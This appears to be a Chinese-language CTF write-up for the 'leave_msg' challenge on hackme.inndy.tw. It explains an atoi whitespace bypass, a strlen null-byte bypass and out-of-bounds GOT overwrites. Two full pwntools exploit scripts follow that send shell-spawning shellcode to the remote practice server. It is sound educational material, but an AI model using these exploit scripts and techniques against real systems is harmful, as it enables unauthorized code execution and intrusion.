



程序可以写shellcode,还有数组越界可以改写got表地址,但是要绕过strlen函数和nptr != '-' ,通过百度atoi函数可以知道atoi函数会跳过空白字符(例如空格,tab缩进), 所以我们利用 ' -'就可以绕过对负号的判断,strlen函数可以用'\x00'绕过。

第一种思路是直接绕过限制条件改写puts_got为add esp 0x36;jmp esp + shellcode 来执行我们栈上的shellcode

第二种思路是将strlen_got改成 xor eax eax;ret 永远返回0,然后再将puts_got改写成shellcode的地址

exp1:

from pwn import *

context.log_level = 'debug'

context(arch = 'i386')

#p = process('leave_msg',env = {"LD_PRELOAD":"../libc-2.23.so.i386"})

p = remote('hackme.inndy.tw',7715)

p.recvuntil('message:\n')

#gdb.attach(p,"b *" + str(0x08048686))

#hijack puts_got

shellcode = asm("add esp, 0x36;jmp esp")

shellcode += '\x00' + asm(shellcraft.sh())

p.send(shellcode)

p.recvuntil('slot?\n')

p.send(' -16')

p.interactive()

exp2:

from pwn import *

context.log_level = 'debug'

context(arch = 'i386')

#p = process('leave_msg',env = {"LD_PRELOAD":"../libc-2.23.so.i386"})

p = remote('hackme.inndy.tw',7715)

#hijack strlen_got --> xor eax,eax ; ret

p.recvuntil('message:\n')

#gdb.attach(p,"b *" + str(0x0804861D))

payload = asm('xor eax,eax ; ret')

p.send(payload)

p.recvuntil('slot?\n')

p.send(' -15')

#hijack puts_got --> shellcode

p.recvuntil('message:\n')

shellcode = asm(shellcraft.sh())

p.send(shellcode)

p.recvuntil('slot?\n')

p.send(' -16')

p.interactive()